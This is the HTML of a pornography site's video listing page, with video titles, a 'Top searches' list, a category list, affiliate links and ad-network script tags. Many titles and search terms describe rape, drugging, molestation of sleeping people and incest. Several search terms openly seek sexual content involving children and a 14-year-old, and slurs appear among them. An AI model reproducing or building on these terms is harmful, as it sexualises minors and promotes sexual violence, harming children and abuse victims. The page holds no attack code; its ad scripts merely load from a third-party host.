                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637162711521/">
                            <div class="preview-img">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Twink forced! straightboysuncovered.us</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1384</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638008537108/">
                            <div class="preview-img">
                                <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Serve my father&#039;s drunk friend.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 228</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638378956046/">
                            <div class="preview-img">
                                <img data-sg="3514ed106ed2b50e" src="/thumbs/46/3824942638378956046_0.jpg" alt="video1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> video1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5218</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640713678966/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg" alt="Gay Sleep 127">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay Sleep 127</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2503</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637874417222/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050c00e46" src="/thumbs/222/3824942637874417222_0.jpg" alt="Gay White Ass Gets Fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay White Ass Gets Fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 601</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636548680755/">
                            <div class="preview-img">
                                <img data-sg="3514ed1001baec33" src="/thumbs/755/3824942636548680755_0.jpg" alt="YoungPerps - Guard Punishes Shoplifter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> YoungPerps - Guard Punishes Shoplifter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 496</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637371586140/">
                            <div class="preview-img">
                                <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> dad son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 742</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 21:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637252271719/">
                            <div class="preview-img">
                                <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg" alt="High school friends changing gay porn video These folks are pretty">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> High school friends changing gay porn video These folks are pretty</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1600</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636824565388/">
                            <div class="preview-img">
                                <img data-sg="3514ed10122c968c" src="/thumbs/388/3824942636824565388_0.jpg" alt="&ETH;ž&Ntilde;&Dagger;&Ntilde;&fnof;&ETH;&frac14;&ETH;&micro;&ETH;&raquo;&Ntilde;&lsaquo;&ETH;&micro; &Ntilde;&euro;&Ntilde;&fnof;&Ntilde;&Dagger;&ETH;&ordm;&ETH;&cedil;">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> &ETH;ž&Ntilde;&Dagger;&Ntilde;&fnof;&ETH;&frac14;&ETH;&micro;&ETH;&raquo;&Ntilde;&lsaquo;&ETH;&micro; &Ntilde;&euro;&Ntilde;&fnof;&Ntilde;&Dagger;&ETH;&ordm;&ETH;&cedil;</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 144</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638418222446/">
                            <div class="preview-img">
                                <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg" alt="Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1936</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2808045032736927983/">
                            <div class="preview-img">
                                <img data-sg="26f82e146195b0ef" src="/thumbs/983/2808045032736927983_0.jpg" alt="RUB HIM - Gay Massage From Husky Bear For Rough Stud Parker London">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> RUB HIM - Gay Massage From Husky Bear For Rough Stud Parker London</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 82</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640425143600/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e8c90d30" src="/thumbs/600/3824942640425143600_0.jpg" alt="Sweet Dreams as Guys are Molested in Their Sleep">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sweet Dreams as Guys are Molested in Their Sleep</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2157</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638426525796/">
                            <div class="preview-img">
                                <img data-sg="3514ed1071a89064" src="/thumbs/796/3824942638426525796_0.jpg" alt="Trai đẹp bị gay hiếp rồi bắt show cho bạn g&aacute;i xem (sưu tầm)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Trai đẹp bị gay hiếp rồi bắt show cho bạn g&aacute;i xem (sưu tầm)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10330</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638280710154/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068f7980a" src="/thumbs/154/3824942638280710154_0.jpg" alt="Jeffrey Lloyd receives a double blowjob from Ramy and Silvia Dellai!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Jeffrey Lloyd receives a double blowjob from Ramy and Silvia Dellai!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13161</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3156578532621290639/">
                            <div class="preview-img">
                                <img data-sg="2bce6b737e840c8f" src="/thumbs/639/3156578532621290639_0.jpg" alt="Tied up Edwin Sykes facialized after rough doggystyle">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tied up Edwin Sykes facialized after rough doggystyle</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.10.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15061723701341555462/">
                            <div class="preview-img">
                                <img data-sg="d105fde7eb8b8b06" src="/thumbs/462/15061723701341555462_0.jpg" alt="CZECH HUNTER 435">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> CZECH HUNTER 435</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 811</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.04.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637918124187/">
                            <div class="preview-img">
                                <img data-sg="3514ed10535af89b" src="/thumbs/187/3824942637918124187_0.jpg" alt="Straight boys dislike having gay sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Straight boys dislike having gay sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1846</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
             <h2>Other Best XXX Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://livesexcams9.com/"><span class="label"><i class="fa fa-heart-o"></i> livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><span class="label"><i class="fa fa-heart-o"></i> pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><span class="label"><i class="fa fa-heart-o"></i> sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><span class="label"><i class="fa fa-heart-o"></i> sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><span class="label"><i class="fa fa-heart-o"></i> qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><span class="label"><i class="fa fa-heart-o"></i> bestpornsites.cc</span></a></li>
                </ul>
                
            </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="fa fa-search"></i>  Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="fa fa-search"></i>  Gay forced gangbang</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="fa fa-search"></i>  Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="fa fa-search"></i>  Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="fa fa-search"></i>  forced gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="fa fa-search"></i>  18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="fa fa-search"></i>  gay creampie rape</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="fa fa-search"></i>  Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="fa fa-search"></i>  Gay rape movie</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="fa fa-search"></i>  gay sleep</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="fa fa-search"></i>  Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="fa fa-search"></i>  Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="fa fa-search"></i>  Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="fa fa-search"></i>  forced gang interacial gay</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="fa fa-search"></i>  drunk gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="fa fa-search"></i>  Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="fa fa-search"></i>  GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="fa fa-search"></i>  Asian gay boy</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="fa fa-search"></i>  Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="fa fa-search"></i>  Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="fa fa-search"></i>  Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="fa fa-search"></i>  Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="fa fa-search"></i>  Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="fa fa-search"></i>  Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="fa fa-search"></i>  Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="fa fa-search"></i>  Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="fa fa-search"></i>  Teen gay abused</a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="fa fa-search"></i>  Gay hentai rape</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="fa fa-search"></i>  muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="fa fa-search"></i>  Forced Black Gay Rough Gangbang</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGFtYXRldXI/" target="_self" title="gay dad and son amateur"><i class="fa fa-search"></i>  gay dad and son amateur</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBhbmFsIGNyeWluZw/" target="_self" title="Gay forced anal crying"><i class="fa fa-search"></i>  Gay forced anal crying</a></li>  <li><a href="/en/search/Q29jdWsgZ2F5IHBvcm5v/" target="_self" title="Cocuk gay porno"><i class="fa fa-search"></i>  Cocuk gay porno</a></li>  <li><a href="/en/search/YmxhY2sgdHdpbms/" target="_self" title="black twink"><i class="fa fa-search"></i>  black twink</a></li>  <li><a href="/en/search/c2lzc3k/" target="_self" title="sissy"><i class="fa fa-search"></i>  sissy</a></li>  <li><a href="/en/search/Q2hpbGQgZ2F5IGZvcmNlZCBvcmFs/" target="_self" title="Child gay forced oral"><i class="fa fa-search"></i>  Child gay forced oral</a></li>  <li><a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/" target="_self" title="Son Forced His Mom and Fucked"><i class="fa fa-search"></i>  Son Forced His Mom and Fucked</a></li>  <li><a href="/en/search/Rm9yY2VkIGdheSBncmFuZHBhIGFuZCBncmFuZHNvbg/" target="_self" title="Forced gay grandpa and grandson"><i class="fa fa-search"></i>  Forced gay grandpa and grandson</a></li>  <li><a href="/en/search/QW5pbWUgZ2F5IHJhcGUgZHJ1Z2dlZA/" target="_self" title="Anime gay rape drugged"><i class="fa fa-search"></i>  Anime gay rape drugged</a></li>  <li><a href="/en/search/Rm9yY2VkIGdheSBib3kgcmFwZSBwb3Jubw/" target="_self" title="Forced gay boy rape porno"><i class="fa fa-search"></i>  Forced gay boy rape porno</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">           
                <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 419 videos</span></a></li>               
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 1257 videos</span></a></li>               
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 83 videos</span></a></li>               
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ass</span><span class="value"><i class="fa fa-play"></i> 357 videos</span></a></li>               
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asslick</span><span class="value"><i class="fa fa-play"></i> 62 videos</span></a></li>               
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BDSM</span><span class="value"><i class="fa fa-play"></i> 263 videos</span></a></li>               
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bears</span><span class="value"><i class="fa fa-play"></i> 141 videos</span></a></li>               
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Black Cock</span><span class="value"><i class="fa fa-play"></i> 376 videos</span></a></li>               
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Black</span><span class="value"><i class="fa fa-play"></i> 229 videos</span></a></li>               
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjob</span><span class="value"><i class="fa fa-play"></i> 1051 videos</span></a></li>               
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brutal</span><span class="value"><i class="fa fa-play"></i> 43 videos</span></a></li>               
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 56 videos</span></a></li>               
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cumshot</span><span class="value"><i class="fa fa-play"></i> 458 videos</span></a></li>               
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cute</span><span class="value"><i class="fa fa-play"></i> 70 videos</span></a></li>               
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Daddy</span><span class="value"><i class="fa fa-play"></i> 574 videos</span></a></li>               
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fetish</span><span class="value"><i class="fa fa-play"></i> 309 videos</span></a></li>               
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 1736 videos</span></a></li>               
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gangbang</span><span class="value"><i class="fa fa-play"></i> 159 videos</span></a></li>               
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 205 videos</span></a></li>               
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 140 videos</span></a></li>               
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hardcore</span><span class="value"><i class="fa fa-play"></i> 467 videos</span></a></li>               
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 87 videos</span></a></li>               
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hunk</span><span class="value"><i class="fa fa-play"></i> 464 videos</span></a></li>               
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Interracial</span><span class="value"><i class="fa fa-play"></i> 229 videos</span></a></li>               
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Kinky</span><span class="value"><i class="fa fa-play"></i> 19 videos</span></a></li>               
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Kissing</span><span class="value"><i class="fa fa-play"></i> 42 videos</span></a></li>               
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Massage</span><span class="value"><i class="fa fa-play"></i> 40 videos</span></a></li>               
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Masturbating</span><span class="value"><i class="fa fa-play"></i> 17 videos</span></a></li>               
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 130 videos</span></a></li>               
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Muscle</span><span class="value"><i class="fa fa-play"></i> 313 videos</span></a></li>               
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Oral</span><span class="value"><i class="fa fa-play"></i> 110 videos</span></a></li>               
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgy</span><span class="value"><i class="fa fa-play"></i> 119 videos</span></a></li>               
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Outdoor</span><span class="value"><i class="fa fa-play"></i> 48 videos</span></a></li>               
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Party</span><span class="value"><i class="fa fa-play"></i> 32 videos</span></a></li>               
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rough</span><span class="value"><i class="fa fa-play"></i> 2762 videos</span></a></li>               
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Slave</span><span class="value"><i class="fa fa-play"></i> 65 videos</span></a></li>               
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Solo</span><span class="value"><i class="fa fa-play"></i> 16 videos</span></a></li>               
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 104 videos</span></a></li>               
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stud</span><span class="value"><i class="fa fa-play"></i> 71 videos</span></a></li>               
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tattoo</span><span class="value"><i class="fa fa-play"></i> 79 videos</span></a></li>               
